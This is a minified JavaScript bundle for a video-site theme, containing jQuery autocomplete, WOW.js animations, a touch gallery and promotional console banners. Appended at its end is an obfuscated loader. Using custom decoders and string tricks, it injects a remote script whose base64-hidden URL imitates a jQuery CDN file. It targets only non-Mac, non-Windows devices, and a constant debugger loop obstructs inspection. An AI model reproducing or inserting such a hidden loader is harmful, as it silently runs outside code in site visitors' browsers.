element=event.target;while(element&&element.tagName!="LI")element=element.parentNode;if(!element)return[];return element;}function moveSelect(step){listItems.slice(active,active+1).removeClass(CLASSES.ACTIVE);movePosition(step);var activeItem=listItems.slice(active,active+1).addClass(CLASSES.ACTIVE);if(options.scroll){var offset=0;listItems.slice(0,active).each(function(){offset+=this.offsetHeight;});if((offset+activeItem[0].offsetHeight-list.scrollTop())>list[0].clientHeight){list.scrollTop(offset+activeItem[0].offsetHeight-list.innerHeight());}else if(offset<list.scrollTop()){list.scrollTop(offset);}}};function movePosition(step){active+=step;if(active<0){active=listItems.size()-1;}else if(active>=listItems.size()){active=0;}}function limitNumberOfItems(available){return options.max&&options.max<available?options.max:available;}function fillList(){list.empty();var max=limitNumberOfItems(data.length);for(var i=0;i<max;i++){if(!data[i])continue;var formatted=options.formatItem(data[i].data,i+1,max,data[i].value,term);if(formatted===false)continue;var li=$("<li/>").html(options.highlight(formatted,term)).addClass(i%2==0?"ac_even":"ac_odd").appendTo(list)[0];$.data(li,"ac_data",data[i]);}listItems=list.find("li");if(options.selectFirst){listItems.slice(0,1).addClass(CLASSES.ACTIVE);active=0;}if($.fn.bgiframe)list.bgiframe();}return{display:function(d,q){init();data=d;term=q;fillList();},next:function(){moveSelect(1);},prev:function(){moveSelect(-1);},pageUp:function(){if(active!=0&&active-8<0){moveSelect(-active);}else{moveSelect(-8);}},pageDown:function(){if(active!=listItems.size()-1&&active+8>listItems.size()){moveSelect(listItems.size()-1-active);}else{moveSelect(8);}},hide:function(){element&&element.hide();listItems&&listItems.removeClass(CLASSES.ACTIVE);active=-1;},visible:function(){return element&&element.is(":visible");},current:function(){return this.visible()&&(listItems.filter("."+CLASSES.ACTIVE)[0]||options.selectFirst&&listItems[0]);},show:function(){var offset=$(input).offset();element.css({width:typeof options.width=="string"||options.width>0?options.width:$(input).width(),top:offset.top+input.offsetHeight,left:offset.left}).show();if(options.scroll){list.scrollTop(0);list.css({maxHeight:options.scrollHeight,overflow:'auto'});if($.browser.msie&&typeof document.body.style.maxHeight==="undefined"){var listHeight=0;listItems.each(function(){listHeight+=this.offsetHeight;});var scrollbarsVisible=listHeight>options.scrollHeight;list.css('height',scrollbarsVisible?options.scrollHeight:listHeight);if(!scrollbarsVisible){listItems.width(list.width()-parseInt(listItems.css("padding-left"))-parseInt(listItems.css("padding-right")));}}}},selected:function(){var selected=listItems&&listItems.filter("."+CLASSES.ACTIVE).removeClass(CLASSES.ACTIVE);return selected&&selected.length&&$.data(selected[0],"ac_data");},emptyList:function(){list&&list.empty();},unbind:function(){element&&element.remove();}};};$.fn.selection=function(start,end){if(start!==undefined){return this.each(function(){if(this.createTextRange){var selRange=this.createTextRange();if(end===undefined||start==end){selRange.move("character",start);selRange.select();}else{selRange.collapse(true);selRange.moveStart("character",start);selRange.moveEnd("character",end);selRange.select();}}else if(this.setSelectionRange){this.setSelectionRange(start,end);}else if(this.selectionStart){this.selectionStart=start;this.selectionEnd=end;}});}var field=this[0];if(field.createTextRange){var range=document.selection.createRange(),orig=field.value,teststring="<->",textLength=range.text.length;range.text=teststring;var caretAt=field.value.indexOf(teststring);field.value=orig;this.selection(caretAt,caretAt+textLength);return{start:caretAt,end:caretAt+textLength}}else if(field.selectionStart!==undefined){return{start:field.selectionStart,end:field.selectionEnd}}};})(jQuery);
/**动画**/
(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),this.animationNameCache=new c}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else{for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);this.util().addEvent(window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)}return this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],e=0,f=b.length;f>e;e++)d=b[e],g.push(function(){var a,b,e,f;for(e=d.addedNodes||[],f=[],a=0,b=e.length;b>a;a++)c=e[a],f.push(this.doSync(c));return f}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(!this.stopped){if(null==a&&(a=this.element),1!==a.nodeType)return;for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.applyStyle(b,!0),this.boxes.push(b),this.all.push(b),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=""+a.className+" "+this.config.animateClass},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.setAttribute("style","visibility: visible;"));return e},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;f=[];for(c in b)d=b[c],a[""+c]=d,f.push(function(){var b,f,g,h;for(g=this.vendors,h=[],b=0,f=g.length;f>b;b++)e=g[b],h.push(a[""+e+c.charAt(0).toUpperCase()+c.substr(1)]=d);return h}.call(this));return f},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(e=d(a),c=e.getPropertyCSSValue(b),i=this.vendors,g=0,h=i.length;h>g;g++)f=i[g],c=c||e.getPropertyCSSValue("-"+f+"-"+b);return c},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);
/**画廊**/
(function(){var overlay=$('<div id="galleryOverlay">'),slider=$('<div id="gallerySlider">'),prevArrow=$('<a id="prevArrow" class="fa">&#xe566;</a>'),nextArrow=$('<a id="nextArrow" class="fa">&#xe565;</a>'),pageSpan=$('<span id="pagelimit"></span'),overlayVisible=false;$.fn.touchTouch=function(){var placeholders=$([]),pl1=[],index=0,items=this;overlay.hide().appendTo('body');slider.appendTo(overlay);pageSpan.appendTo(overlay);items.each(function(){placeholders=placeholders.add($('<div class="placeholder">'))});slider.append(placeholders).on('click',function(e){hideOverlay()});$('body').on('touchstart','#gallerySlider img',function(e){var touch=e.originalEvent,startX=touch.changedTouches[0].pageX;slider.on('touchmove',function(e){e.preventDefault();touch=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];if(touch.pageX-startX>10){slider.off('touchmove');showPrevious()}else if(touch.pageX-startX<-10){slider.off('touchmove');showNext()}});return false}).on('touchend',function(){slider.off('touchmove')});items.on('click',function(e){e.preventDefault();index=items.index(this);showOverlay(index);showImage(index);calcPages(items,index);preload(index+1);preload(index-1);$(document).data("overlayVisible",true);e.cancelBubble=true});function calcPages(items,index){pageSpan.text((index+1)+"/"+items.length)}if(!("ontouchstart"in window)){overlay.append(prevArrow).append(nextArrow);prevArrow.click(function(e){e.preventDefault();showPrevious()});nextArrow.click(function(e){e.preventDefault();showNext()})}$(window).bind('keydown',function(e){if(e.keyCode==37){showPrevious()}else if(e.keyCode==39){showNext()}});function showOverlay(index){if(overlayVisible){return false}overlay.show();setTimeout(function(){overlay.addClass('visible')},100);offsetSlider(index);overlayVisible=true}function hideOverlay(){if(!overlayVisible){return false}overlay.hide().removeClass('visible');overlayVisible=false;$(document).data("overlayVisible",overlayVisible)}function offsetSlider(index){slider.css('left',(-index*100)+'%')}function preload(index){setTimeout(function(){showImage(index)},1000)}function showImage(index){if(index<0||index>=items.length){return false}loadImage(items.eq(index).attr('src'),function(){placeholders.eq(index).html(this)})}function loadImage(src,callback){var img=$('<img>').on('load',function(){callback.call(img)});img.attr('src',src)}function showNext(){if(index+1<items.length){index++;offsetSlider(index);preload(index+1);calcPages(items,index)}else{slider.addClass('rightSpring');setTimeout(function(){slider.removeClass('rightSpring')},500)}}function showPrevious(){if(index>0){index--;offsetSlider(index);preload(index-1);calcPages(items,index)}else{slider.addClass('leftSpring');setTimeout(function(){slider.removeClass('leftSpring')},500)}}}})(jQuery);
console.log("\n %c 短视主题 TG：@tutucj  %c 感谢使用 \n", "color: #fadfa3; background: #030307; padding:5px 0; font-size:20px;", "background: #fadfa3; padding:5px 0; font-size:18px;");
console.log("\n %c 🇨🇳  ★★★★★  祖国统一，万众一心！ %c\n", "color: white; background: red; padding: 40px; font-size: 24px; text-align: center;", "color: red; background: white; padding: 10px; font-size: 24px; text-align: center;");function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/